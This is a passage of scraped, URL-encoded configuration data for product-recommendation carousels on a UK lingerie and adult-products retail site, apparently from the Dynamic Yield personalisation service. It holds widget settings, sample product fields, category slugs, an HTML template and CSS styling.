22:%7B%22value%22:%221%22%7D,%22Autoplay%22:%7B%22value%22:%220%22%7D,%22Autoplay%20Speed%22:%7B%22value%22:%223%22%7D,%22Scroll%20Behavior%22:%7B%22value%22:%22page%22%7D,%22Visibility%20on%20Desktop%22:%7B%22value%22:%221%22%7D,%22Visibility%20on%20Tablet%22:%7B%22value%22:%221%22%7D,%22Visibility%20on%20Mobile%22:%7B%22value%22:%221%22%7D,%22Dots%20on%20Desktop%22:%7B%22value%22:%22%22%7D,%22Dots%20on%20Tablet%22:%7B%22value%22:%22%22%7D,%22Dots%20on%20Mobile%22:%7B%22value%22:%22%22%7D,%22Currency%20Position%22:%7B%22value%22:%221%22%7D,%22Breakpoint%20Mobile%22:%7B%22value%22:%22414%22%7D,%22Breakpoint%20Tablet%22:%7B%22value%22:%22769%22%7D,%22Breakpoint%20Desktop%22:%7B%22value%22:%221024%22%7D,%22Currency%20Symbol%22:%7B%22value%22:%22%25A3%22%7D,%22Thousands%20Separator%22:%7B%22value%22:%22%252C%22%7D,%22Decimal%20Separator%22:%7B%22value%22:%22.%22%7D%7D,%22rcom%22:%7B%22Recommendations%22:%7B%22value%22:213717,%22nested%22:%7B%22url%22:%22url%22,%22sku%22:%22sku%22,%22img_url%22:%22image_url%22,%22Promobadge%22:%22promotionalBadgeCallOut%22,%22price%22:%22dy_display_price%22,%22was_price%22:%22list%20price%22,%22name%22:%22name%22,%22starRating%22:%22yotpoRatingAvg%22,%22starRatingReview%22:%22yotpoRatingCount%22%7D,%22numOfItems%22:8,%22translations%22:%7B%7D%7D%7D%7D","Quick%20View%20Sex%20Toys","%7B%22html%22:%7B%22Title%22:%7B%22value%22:%22Bought%2520Together%22%7D,%22dyVariationId%22:%7B%22value%22:%22%22%7D,%22sku%22:%7B%22value%22:%2201LABBAS1046%22%7D,%22img_url%22:%7B%22value%22:%22https%253A//www.annsummers.com/dw/image/v2/AAUX_PRD/on/demandware.static/-/Sites-master-catalog-as/default/images/01LABBAS1046038/01LABBAS1046038_Z.jpg%253Fsw%253D511%2526sh%253D720%22%7D,%22price%22:%7B%22value%22:%226.00%22%7D,%22was_price%22:%7B%22value%22:%226.00%22%7D,%22name%22:%7B%22value%22:%22Breast%2520Lift%2520Tape%22%7D,%22starRatingReview%22:%7B%22value%22:%2222%22%7D,%22starRating%22:%7B%22value%22:%223.4%22%7D,%22Promobadge%22:%7B%22value%22:%22null%22%7D,%22url%22:%7B%22value%22:%22https%253A//www.annsummers.com/lingerie/lingerie-collections-strapless-multiways/breast-lift-tape/BREAST-LIFT-TAPE.html%253Fdwvar_BREAST-LIFT-TAPE_color%253DNude%25252001%22%7D%7D,%22css%22:%7B%22dyVariationId%22:%7B%22value%22:%22%22%7D,%22Product%20Price%22:%7B%22value%22:%22%22%7D,%22Prev%20Arrow%20Img%22:%7B%22value%22:%22https%253A//cdn.dynamicyield.com/api/8769401/images/2c565ee7993bd__leftArrow.png%22%7D,%22Next%20Arrow%20Img%22:%7B%22value%22:%22https%253A//cdn.dynamicyield.com/api/8768845/images/1f76bf5d937e8__arrow.png%22%7D,%22Arrow%20Height%22:%7B%22value%22:%2225%22%7D,%22Arrow%20Width%22:%7B%22value%22:%2225%22%7D,%22Dots%20Position%22:%7B%22value%22:%22center%22%7D%7D,%22js%22:%7B%22dyVariationId%22:%7B%22value%22:%22%22%7D,%22sku%22:%7B%22value%22:%2201LABBAS1046%22%7D,%22Currency%20Position%22:%7B%22value%22:%221%22%7D,%22Visibility%20on%20Desktop%22:%7B%22value%22:%221%22%7D,%22Visibility%20on%20Tablet%22:%7B%22value%22:%221%22%7D,%22Visibility%20on%20Mobile%22:%7B%22value%22:%221%22%7D,%22Scroll%20Behavior%22:%7B%22value%22:%22page%22%7D,%22Infinite%20Scroll%22:%7B%22value%22:%221%22%7D,%22Dots%20on%20Desktop%22:%7B%22value%22:%22%22%7D,%22Dots%20on%20Tablet%22:%7B%22value%22:%22%22%7D,%22Dots%20on%20Mobile%22:%7B%22value%22:%221%22%7D,%22Breakpoint%20Mobile%22:%7B%22value%22:%22570%22%7D,%22Breakpoint%20Tablet%22:%7B%22value%22:%22769%22%7D,%22Breakpoint%20Desktop%22:%7B%22value%22:%221024%22%7D,%22Autoplay%22:%7B%22value%22:%220%22%7D,%22Autoplay%20Speed%22:%7B%22value%22:%223%22%7D,%22Currency%20Symbol%22:%7B%22value%22:%22%25A3%22%7D,%22Thousands%20Separator%22:%7B%22value%22:%22%252C%22%7D,%22Decimal%20Separator%22:%7B%22value%22:%22.%22%7D%7D,%22rcom%22:%7B%22Recommendations%22:%7B%22value%22:213717,%22nested%22:%7B%22sku%22:%22sku%22,%22url%22:%22url%22,%22img_url%22:%22image_url%22,%22name%22:%22name%22,%22Promobadge%22:%22promotionalBadgeCallOut%22,%22price%22:%22dy_display_price%22,%22was_price%22:%22list%20price%22,%22starRating%22:%22yotpoRatingAvg%22,%22starRatingReview%22:%22yotpoRatingCount%22%7D,%22numOfItems%22:8,%22translations%22:%7B%7D%7D%7D%7D","/sex-essentials/","/bondage-shop/","Quick%20View%20Bondage","/gifts-games/","Menopause Accessories","%7B%22html%22:%7B%22dyVariationId%22:%7B%22value%22:%22%22%7D,%22Title%22:%7B%22value%22:%22Accessories%22%7D,%22url%22:%7B%22value%22:%22https%253A//www.annsummers.com/lingerie/lingerie-collections-strapless-multiways/breast-lift-tape/BREAST-LIFT-TAPE.html%253Fdwvar_BREAST-LIFT-TAPE_color%253DNude%22%7D,%22sku%22:%7B%22value%22:%2201LABBAS1046%22%7D,%22img_url%22:%7B%22value%22:%22https%253A//www.annsummers.com/dw/image/v2/AAUX_PRD/on/demandware.static/-/Sites-master-catalog-as/default/images/01LABBAS1046038/01LABBAS1046038_Z.jpg%253Fsw%253D511%2526sh%253D720%22%7D,%22price%22:%7B%22value%22:%226.00%22%7D,%22was_price%22:%7B%22value%22:%226.00%22%7D,%22name%22:%7B%22value%22:%22Breast%2520Lift%2520Tape%22%7D,%22starRatingReview%22:%7B%22value%22:%2222%22%7D,%22starRating%22:%7B%22value%22:%223.4%22%7D,%22Promobadge%22:%7B%22value%22:%22null%22%7D%7D,%22css%22:%7B%22dyVariationId%22:%7B%22value%22:%22%22%7D,%22Arrow%20Height%22:%7B%22value%22:%2225%22%7D,%22Arrow%20Width%22:%7B%22value%22:%2225%22%7D,%22Next%20Arrow%20Img%22:%7B%22value%22:%22https%253A//cdn.dynamicyield.com/api/8768845/images/1f76bf5d937e8__arrow.png%22%7D,%22Prev%20Arrow%20Img%22:%7B%22value%22:%22https%253A//cdn.dynamicyield.com/api/8769401/images/2c565ee7993bd__leftArrow.png%22%7D,%22Dots%20Position%22:%7B%22value%22:%22center%22%7D,%22Product%20Price%22:%7B%22value%22:%22%22%7D%7D,%22js%22:%7B%22dyVariationId%22:%7B%22value%22:%22%22%7D,%22Infinite%20Scroll%22:%7B%22value%22:%221%22%7D,%22Autoplay%22:%7B%22value%22:%220%22%7D,%22Autoplay%20Speed%22:%7B%22value%22:%223%22%7D,%22Scroll%20Behavior%22:%7B%22value%22:%22page%22%7D,%22Visibility%20on%20Desktop%22:%7B%22value%22:%221%22%7D,%22Visibility%20on%20Tablet%22:%7B%22value%22:%221%22%7D,%22Visibility%20on%20Mobile%22:%7B%22value%22:%221%22%7D,%22Dots%20on%20Desktop%22:%7B%22value%22:%22%22%7D,%22Dots%20on%20Tablet%22:%7B%22value%22:%22%22%7D,%22Dots%20on%20Mobile%22:%7B%22value%22:%221%22%7D,%22Currency%20Position%22:%7B%22value%22:%221%22%7D,%22Breakpoint%20Mobile%22:%7B%22value%22:%22414%22%7D,%22Breakpoint%20Tablet%22:%7B%22value%22:%22769%22%7D,%22Breakpoint%20Desktop%22:%7B%22value%22:%221024%22%7D,%22Currency%20Symbol%22:%7B%22value%22:%22%25A3%22%7D,%22Thousands%20Separator%22:%7B%22value%22:%22%252C%22%7D,%22Decimal%20Separator%22:%7B%22value%22:%22.%22%7D%7D,%22rcom%22:%7B%22Recommendations%22:%7B%22value%22:230625,%22nested%22:%7B%22url%22:%22url%22,%22sku%22:%22sku%22,%22img_url%22:%22image_url%22,%22Promobadge%22:%22promotionalBadgeCallOut%22,%22price%22:%22dy_display_price%22,%22was_price%22:%22list%20price%22,%22name%22:%22name%22,%22starRating%22:%22yotpoRatingAvg%22,%22starRatingReview%22:%22yotpoRatingCount%22%7D,%22numOfItems%22:%2220%22,%22translations%22:%7B%7D%7D%7D%7D","Menopause Toys","%7B%22html%22:%7B%22dyVariationId%22:%7B%22value%22:%22%22%7D,%22Title%22:%7B%22value%22:%22Toys%22%7D,%22url%22:%7B%22value%22:%22https%253A//www.annsummers.com/lingerie/lingerie-collections-strapless-multiways/breast-lift-tape/BREAST-LIFT-TAPE.html%253Fdwvar_BREAST-LIFT-TAPE_color%253DNude%22%7D,%22sku%22:%7B%22value%22:%2201LABBAS1046%22%7D,%22img_url%22:%7B%22value%22:%22https%253A//www.annsummers.com/dw/image/v2/AAUX_PRD/on/demandware.static/-/Sites-master-catalog-as/default/images/01LABBAS1046038/01LABBAS1046038_Z.jpg%253Fsw%253D511%2526sh%253D720%22%7D,%22price%22:%7B%22value%22:%226.00%22%7D,%22was_price%22:%7B%22value%22:%226.00%22%7D,%22name%22:%7B%22value%22:%22Breast%2520Lift%2520Tape%22%7D,%22starRatingReview%22:%7B%22value%22:%2222%22%7D,%22starRating%22:%7B%22value%22:%223.4%22%7D,%22Promobadge%22:%7B%22value%22:%22null%22%7D%7D,%22css%22:%7B%22dyVariationId%22:%7B%22value%22:%22%22%7D,%22Arrow%20Height%22:%7B%22value%22:%2225%22%7D,%22Arrow%20Width%22:%7B%22value%22:%2225%22%7D,%22Next%20Arrow%20Img%22:%7B%22value%22:%22https%253A//cdn.dynamicyield.com/api/8768845/images/1f76bf5d937e8__arrow.png%22%7D,%22Prev%20Arrow%20Img%22:%7B%22value%22:%22https%253A//cdn.dynamicyield.com/api/8769401/images/2c565ee7993bd__leftArrow.png%22%7D,%22Dots%20Position%22:%7B%22value%22:%22center%22%7D,%22Product%20Price%22:%7B%22value%22:%22%22%7D%7D,%22js%22:%7B%22dyVariationId%22:%7B%22value%22:%22%22%7D,%22Infinite%20Scroll%22:%7B%22value%22:%221%22%7D,%22Autoplay%22:%7B%22value%22:%220%22%7D,%22Autoplay%20Speed%22:%7B%22value%22:%223%22%7D,%22Scroll%20Behavior%22:%7B%22value%22:%22page%22%7D,%22Visibility%20on%20Desktop%22:%7B%22value%22:%221%22%7D,%22Visibility%20on%20Tablet%22:%7B%22value%22:%221%22%7D,%22Visibility%20on%20Mobile%22:%7B%22value%22:%221%22%7D,%22Dots%20on%20Desktop%22:%7B%22value%22:%22%22%7D,%22Dots%20on%20Tablet%22:%7B%22value%22:%22%22%7D,%22Dots%20on%20Mobile%22:%7B%22value%22:%221%22%7D,%22Currency%20Position%22:%7B%22value%22:%221%22%7D,%22Breakpoint%20Mobile%22:%7B%22value%22:%22414%22%7D,%22Breakpoint%20Tablet%22:%7B%22value%22:%22769%22%7D,%22Breakpoint%20Desktop%22:%7B%22value%22:%221024%22%7D,%22Currency%20Symbol%22:%7B%22value%22:%22%25A3%22%7D,%22Thousands%20Separator%22:%7B%22value%22:%22%252C%22%7D,%22Decimal%20Separator%22:%7B%22value%22:%22.%22%7D%7D,%22rcom%22:%7B%22Recommendations%22:%7B%22value%22:230626,%22nested%22:%7B%22url%22:%22url%22,%22sku%22:%22sku%22,%22img_url%22:%22image_url%22,%22Promobadge%22:%22promotionalBadgeCallOut%22,%22price%22:%22dy_display_price%22,%22was_price%22:%22list%20price%22,%22name%22:%22name%22,%22starRating%22:%22yotpoRatingAvg%22,%22starRatingReview%22:%22yotpoRatingCount%22%7D,%22numOfItems%22:%2220%22,%22translations%22:%7B%7D%7D%7D%7D","Search Recs (short PLPS)","Recs (short PLPS)",".tab-pane.container","sex-toy-sets","fleshlight-toys","touch-sense","bodystockings","edible-licks-body-paints","anal-sex-essentials","massage-oils","nightwear/camis","sex-toys/cock-rings","erotic-lingerie/crotchless-sets","Short%20PLPS%20%3E%202%20PDPs","Quick%20View%20You%20May%20Also%20Like","%7B%22html%22:%7B%22Title%22:%7B%22value%22:%22You%2520May%2520Also%2520Like%22%7D,%22dyVariationId%22:%7B%22value%22:%22%22%7D,%22sku%22:%7B%22value%22:%2201LABBAS1046%22%7D,%22img_url%22:%7B%22value%22:%22https%253A//www.annsummers.com/dw/image/v2/AAUX_PRD/on/demandware.static/-/Sites-master-catalog-as/default/images/01LABBAS1046038/01LABBAS1046038_Z.jpg%253Fsw%253D511%2526sh%253D720%22%7D,%22price%22:%7B%22value%22:%226.00%22%7D,%22was_price%22:%7B%22value%22:%226.00%22%7D,%22name%22:%7B%22value%22:%22Breast%2520Lift%2520Tape%22%7D,%22starRatingReview%22:%7B%22value%22:%2222%22%7D,%22starRating%22:%7B%22value%22:%223.4%22%7D,%22Promobadge%22:%7B%22value%22:%22null%22%7D,%22url%22:%7B%22value%22:%22https%253A//www.annsummers.com/lingerie/lingerie-collections-strapless-multiways/breast-lift-tape/BREAST-LIFT-TAPE.html%253Fdwvar_BREAST-LIFT-TAPE_color%253DNude%25252001%22%7D%7D,%22css%22:%7B%22dyVariationId%22:%7B%22value%22:%22%22%7D,%22Product%20Price%22:%7B%22value%22:%22%22%7D,%22Prev%20Arrow%20Img%22:%7B%22value%22:%22https%253A//cdn.dynamicyield.com/api/8769401/images/2c565ee7993bd__leftArrow.png%22%7D,%22Next%20Arrow%20Img%22:%7B%22value%22:%22https%253A//cdn.dynamicyield.com/api/8768845/images/1f76bf5d937e8__arrow.png%22%7D,%22Arrow%20Height%22:%7B%22value%22:%2225%22%7D,%22Arrow%20Width%22:%7B%22value%22:%2225%22%7D,%22Dots%20Position%22:%7B%22value%22:%22center%22%7D%7D,%22js%22:%7B%22dyVariationId%22:%7B%22value%22:%22%22%7D,%22sku%22:%7B%22value%22:%2201LABBAS1046%22%7D,%22Currency%20Position%22:%7B%22value%22:%221%22%7D,%22Visibility%20on%20Desktop%22:%7B%22value%22:%221%22%7D,%22Visibility%20on%20Tablet%22:%7B%22value%22:%221%22%7D,%22Visibility%20on%20Mobile%22:%7B%22value%22:%221%22%7D,%22Scroll%20Behavior%22:%7B%22value%22:%22page%22%7D,%22Infinite%20Scroll%22:%7B%22value%22:%221%22%7D,%22Dots%20on%20Desktop%22:%7B%22value%22:%22%22%7D,%22Dots%20on%20Tablet%22:%7B%22value%22:%22%22%7D,%22Dots%20on%20Mobile%22:%7B%22value%22:%221%22%7D,%22Breakpoint%20Mobile%22:%7B%22value%22:%22570%22%7D,%22Breakpoint%20Tablet%22:%7B%22value%22:%22769%22%7D,%22Breakpoint%20Desktop%22:%7B%22value%22:%221024%22%7D,%22Autoplay%22:%7B%22value%22:%220%22%7D,%22Autoplay%20Speed%22:%7B%22value%22:%223%22%7D,%22Currency%20Symbol%22:%7B%22value%22:%22%25A3%22%7D,%22Thousands%20Separator%22:%7B%22value%22:%22%252C%22%7D,%22Decimal%20Separator%22:%7B%22value%22:%22.%22%7D%7D,%22rcom%22:%7B%22Recommendations%22:%7B%22value%22:234365,%22nested%22:%7B%22sku%22:%22sku%22,%22url%22:%22url%22,%22img_url%22:%22image_url%22,%22name%22:%22name%22,%22Promobadge%22:%22promotionalBadgeCallOut%22,%22price%22:%22dy_display_price%22,%22was_price%22:%22list%20price%22,%22starRating%22:%22yotpoRatingAvg%22,%22starRatingReview%22:%22yotpoRatingCount%22%7D,%22numOfItems%22:8,%22translations%22:%7B%7D%7D%7D%7D","Quick%20View%20Recently%20Viewed","%7B%22html%22:%7B%22Title%22:%7B%22value%22:%22Recently%2520Viewed...%22%7D,%22dyVariationId%22:%7B%22value%22:%22%22%7D,%22sku%22:%7B%22value%22:%2201LABBAS1046%22%7D,%22img_url%22:%7B%22value%22:%22https%253A//www.annsummers.com/dw/image/v2/AAUX_PRD/on/demandware.static/-/Sites-master-catalog-as/default/images/01LABBAS1046038/01LABBAS1046038_Z.jpg%253Fsw%253D511%2526sh%253D720%22%7D,%22price%22:%7B%22value%22:%226.00%22%7D,%22was_price%22:%7B%22value%22:%226.00%22%7D,%22name%22:%7B%22value%22:%22Breast%2520Lift%2520Tape%22%7D,%22starRatingReview%22:%7B%22value%22:%2222%22%7D,%22starRating%22:%7B%22value%22:%223.4%22%7D,%22Promobadge%22:%7B%22value%22:%22null%22%7D,%22url%22:%7B%22value%22:%22https%253A//www.annsummers.com/lingerie/lingerie-collections-strapless-multiways/breast-lift-tape/BREAST-LIFT-TAPE.html%253Fdwvar_BREAST-LIFT-TAPE_color%253DNude%25252001%22%7D%7D,%22css%22:%7B%22dyVariationId%22:%7B%22value%22:%22%22%7D,%22Product%20Price%22:%7B%22value%22:%22%22%7D,%22Prev%20Arrow%20Img%22:%7B%22value%22:%22https%253A//cdn.dynamicyield.com/api/8769401/images/2c565ee7993bd__leftArrow.png%22%7D,%22Next%20Arrow%20Img%22:%7B%22value%22:%22https%253A//cdn.dynamicyield.com/api/8768845/images/1f76bf5d937e8__arrow.png%22%7D,%22Arrow%20Height%22:%7B%22value%22:%2225%22%7D,%22Arrow%20Width%22:%7B%22value%22:%2225%22%7D,%22Dots%20Position%22:%7B%22value%22:%22center%22%7D%7D,%22js%22:%7B%22dyVariationId%22:%7B%22value%22:%22%22%7D,%22sku%22:%7B%22value%22:%2201LABBAS1046%22%7D,%22Currency%20Position%22:%7B%22value%22:%221%22%7D,%22Visibility%20on%20Desktop%22:%7B%22value%22:%221%22%7D,%22Visibility%20on%20Tablet%22:%7B%22value%22:%221%22%7D,%22Visibility%20on%20Mobile%22:%7B%22value%22:%221%22%7D,%22Scroll%20Behavior%22:%7B%22value%22:%22page%22%7D,%22Infinite%20Scroll%22:%7B%22value%22:%221%22%7D,%22Dots%20on%20Desktop%22:%7B%22value%22:%22%22%7D,%22Dots%20on%20Tablet%22:%7B%22value%22:%22%22%7D,%22Dots%20on%20Mobile%22:%7B%22value%22:%221%22%7D,%22Breakpoint%20Mobile%22:%7B%22value%22:%22570%22%7D,%22Breakpoint%20Tablet%22:%7B%22value%22:%22769%22%7D,%22Breakpoint%20Desktop%22:%7B%22value%22:%221024%22%7D,%22Autoplay%22:%7B%22value%22:%220%22%7D,%22Autoplay%20Speed%22:%7B%22value%22:%223%22%7D,%22Currency%20Symbol%22:%7B%22value%22:%22%25A3%22%7D,%22Thousands%20Separator%22:%7B%22value%22:%22%252C%22%7D,%22Decimal%20Separator%22:%7B%22value%22:%22.%22%7D%7D,%22rcom%22:%7B%22Recommendations%22:%7B%22value%22:188700,%22nested%22:%7B%22sku%22:%22sku%22,%22url%22:%22url%22,%22img_url%22:%22image_url%22,%22name%22:%22name%22,%22Promobadge%22:%22promotionalBadgeCallOut%22,%22price%22:%22dy_display_price%22,%22was_price%22:%22list%20price%22,%22starRating%22:%22yotpoRatingAvg%22,%22starRatingReview%22:%22yotpoRatingCount%22%7D,%22numOfItems%22:8,%22translations%22:%7B%7D%7D%7D%7D","Short%20PLPS","You%20May%20Also%20Like","%3Cdiv%20id=%22dy-recommendations-$%7BdyVariationId%7D%22%3E%0A%20%20%3Cdiv%20class=%22dy-recommendations__title-container%22%3E%0A%20%20%20%20%3Cp%20class=%22dy-recommendations__title%22%3E$%7BTitle%7D%3C/p%3E%0A%20%20%3C/div%3E%0A%20%20%3Cdiv%20class=%22dy-recommendations__slider-conatiner%22%3E%0A%20%20%20%20%3Cdiv%20class=%22dy-recommendations__slider%22%3E%0A%20%20%20%20%20%20%3Cdiv%20class=%22dy-recommendations__slider-wrapper%22%3E%0A%20%20%20%20%20%20%20%20$%7B#Recommendations%7D%0A%20%20%20%20%20%20%20%20%3Ca%20class=%22dy-recommendation-product%22%20href=%22$%7Burl%7D%22%20data-dy-sku=%22$%7Bsku%7D%22%3E%0A%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22dy-recommendation-product__image-container%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cimg%20class=%22dy-recommendation-product__image%22%20src=%22$%7Bimg_url%7D%22%3E%0A%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22dy-recommendation-product__details%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cp%20class=%22dy-recommendation-product__detail%20dy-recommendation-product__detail--price%22%3E%3Cspan%20class=%22rec_price_num%22%3E$%7Bprice%7D%3C/span%3E%3C/p%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cp%20class=%22wasPrice%20hidden%22%3E$%7Bwas_price%7D%3C/p%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cp%20class=%22dy-recommendation-product__detail%20dy-recommendation-product__detail--name%22%3E$%7Bname%7D%3C/p%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22dy-recommendation-starRating%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22starHolder%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cspan%20class=%22stars%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20$%7BstarRating%7D%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3C/span%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cp%20class=%22dy-recommendation-starRatingReview%22%3E%3Cspan%20class=%22reviewNum%22%3E$%7BstarRatingReview%7D%3C/span%3E%20&nbsp;Reviews%3C/p%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%3C/a%3E%0A%20%20%20%20%20%20%20%20$%7B/Recommendations%7D%0A%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%3C/div%3E%0A%20%20%20%20%3Cdiv%20class=%22dy-recommendations-slider-pagination%22%3E%3C/div%3E%0A%20%20%20%20%3Cdiv%20class=%22dy-recommendations-slider-arrows%22%3E%0A%20%20%20%20%20%20%3Cdiv%20class=%22dy-recommendations-slider-button%20dy-recommendations-slider-button--prev%22%3E%0A%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%3Cdiv%20class=%22dy-recommendations-slider-button%20dy-recommendations-slider-button--next%22%3E%0A%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%3C/div%3E%0A%20%20%3C/div%3E%0A%3C/div%3E","#dy-recommendations-$%7BdyVariationId%7D%20%7B%0A%20%20box-sizing:%20border-box;%0A%20%20margin-bottom:%2020px;%0A%20%20padding-bottom:20px;%0A%20%20font-family:futura-pt,%20sans-serif;%0A%20%20%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations__title%20%7B%20%0A%20%20font-size:20px;%0A%20%20font-weight:%20450;%0A%20%20text-align:center;%0A%20%20color:#3b3935;%0A%20%20margin-bottom:40px;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations__slider-conatiner%20%7B%0A%20%20margin:%200%2016px;%0A%20%20position:%20relative;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations__slider%20%7B%0A%20%20width:%20100%25;%0A%20%20overflow:%20hidden;%0A%20%20position:%20relative;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations__slider-wrapper%20%7B%0A%20%20display:%20flex;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendation-product%20%7B%20%0A%20%20flex-shrink:%200;%0A%20%20position:%20relative;%0A%20%20background-color:%20#fff;%0A%20%20box-sizing:%20border-box;%0A%20%20text-decoration:%20none;%0A%20%20color:%20#000;%0A%20%20outline:%20none;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendation-product__details%20%7B%0A%20%20text-align:%20Left;%0A%20%20margin:%200;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendation-product__detail%20%7B%0A%20%20margin:%200;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendation-product__detail--name%20%7B%0A%20%20font-size:%2016px;%0A%20%20color:%20#3b3935;%0A%20%20font-weight:%20400;%0A%20%20margin-bottom:%205px;%0A%20%20margin-top:16px;%0A%20%20min-height:%203.25rem;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendation-product__detail--price%20%7B%0A%20%20font-size:%2016px;%0A%20%20color:%20#3b3935;%0A%20%20font-weight:%20450;%0A%20%20margin-top:16px;%0A%20%20display:%20inline-block;%0A%20%20$%7BProduct%20Price%7D%0A%7D%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendation-product__detail--price.saleColor%7B%0A%20%20color:#df0424;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20%20.wasPrice%20%7B%0A%20%20font-size:12px;%0A%20%20margin-left:8px;%0A%20%20font-weight:450;%0A%20%20display:inline;%0A%20%20text-decoration:line-through;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20%20.wasPrice.hidden%7B%0A%20%20display:none;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendation-product__image%20%7B%0A%20%20width:%20100%25;%0A%20%20aspect-ratio:257/344%0A%20%20margin-bottom:8px;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations-slider-button%20%7B%0A%20%20background-repeat:%20no-repeat;%20%0A%20%20background-size:%20contain;%20%0A%20%20position:%20absolute;%20%0A%20%20top:%2035%25;%20%0A%20%20height:%20$%7BArrow%20Height%7Dpx;%20%0A%20%20width:%20$%7BArrow%20Width%7Dpx;%20%0A%20%20z-index:%2099999;%0A%20%20cursor:%20pointer;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations-slider-button:focus%20%7B%0A%20%20outline:%20none;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations-slider-button--prev,%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations__slider-rtl%20.dy-recommendations-slider-button--next%20%7B%0A%20%20right:%20auto;%0A%20%20left:%20calc(-1%20*%20($%7BArrow%20Width%7Dpx));%0A%20%20background-image:%20url('$%7BPrev%20Arrow%20Img%7D');%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations-slider-button--next,%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations__slider-rtl%20.dy-recommendations-slider-button--prev%20%7B%0A%20%20right:%20calc(-1%20*%20($%7BArrow%20Width%7Dpx));%0A%20%20left:%20auto;%0A%20%20background-image:%20url('$%7BNext%20Arrow%20Img%7D');%20%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations-slider-pagination%20%7B%0A%20%20margin:%204px%200;%0A%20%20text-align:%20$%7BDots%20Position%7D;%20%20%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations-slider-pagination-bullet%20%7B%0A%20%20display:%20inline-block;%0A%20%20border:%206px%20solid%20#aaa;%0A%20%20border-radius:%206px;%0A%20%20margin:%200%202px;%0A%20%20cursor:%20pointer;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations-slider-pagination-bullet:focus%20%7B%0A%20%20outline:%20none;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations-slider-pagination-bullet__active%20%7B%0A%20%20border-color:%20#333;%0A%20%20cursor:%20auto;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations-slider--aria-notification%20%7B%0A%20%20position:%20absolute;%0A%20%20left:%200;%0A%20%20top:%200;%0A%20%20pointer-events:%20none;%0A%20%20opacity:%200;%0A%20%20z-index:%20-1000;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations-slider-button--disabled%20%7B%0A%20%20display:%20none;%0A%7D%0A%0A.dy-recommendation-starRating%7B%0A%20%20display:block;%0A%7D%0A%0A.dy-recommendation-starRating%20.starHolder%7B%0A%20%20display:inline-flex;%0A%20%20margin-top:16px;%0A%7D%0A%0A.dy-recommendation-starRating%20.starHolder%20.stars%7B%0A%20%20float:left;%0A%7D%0A%0A.dy-recommendation-starRating%20.starHolder%20.stars%20svg%7B%0A%20%20line-height:16px;%0A%7D%0A%0A.dy-recommendation-starRating%20.dy-recommendation-starRatingReview%7B%0A%20%20display:inline-flex;%0A%20%20font-size:10px;%0A%20%20line-height:16px;%0A%20%20vertical-align:%20text-top;%0A%20%20margin:0;%0A%20%20font-weight:400;%0A%7D%0A%0A@media%20(max-width:%20414px)%20%7B%0A%20%20#dy-recommendations-$%7BdyVariationId%7D%20.dy-hide--m%20%7B%0A%20%20%20%20%20display:%20none;%0A%20%20%7D%0A%7D%0A%0A@media%20(min-width:%20415px)%20and%20(max-width:%20769px)%20%7B%0A%20%20#dy-recommendations-$%7BdyVariationId%7D%20.dy-hide--t%20%7B%0A%20%20%20%20%20display:%20none;%0A%20%20%7D%0A%7D%0A%0A@media%20(min-width:%20770px)%20%7B%0A%20%20#dy-recommendations-$%7BdyVariationId%7D%20.dy-hide--d%20%7B%0A%20%20%20%20%20display:%20none;%0A%20%20%7D%0A%7D%0A%0A@media%20only%20screen%20and%20(min-width:%201024px)%7B%0A%20%20#dy-recommendations-$%7BdyVariationId%7D%20%20.wasPrice%7B%0A%20%20%20%20%20%20font-size:%201